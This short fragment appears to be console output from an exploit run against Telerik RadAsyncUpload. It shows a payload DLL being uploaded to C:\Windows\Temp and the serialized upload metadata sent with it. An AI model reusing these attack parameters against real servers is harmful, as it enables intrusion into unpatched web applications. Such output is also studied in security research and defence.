 [*] Destination folder: C:\Windows\Temp
[*] Remote payload name: 1588105800.630805.dll
{'fileInfo': {'ContentLength': 75264,
'ContentType': 'application/octet-stream',
'DateJson': '1970-01-01T00:00:00.000Z',
'FileName': '1588105800.630805.dll',
'Index': 0},
'metaData': {'AsyncUploadTypeName': 'Telerik.Web.UI.UploadedFileInfo, '
'Telerik.Web.UI, Version=2017.2.503.40, '
'Culture=neutral, '
'PublicKeyToken=121fae78165ba3d4',
'TempFileName': '1588105800.630805.dll'}}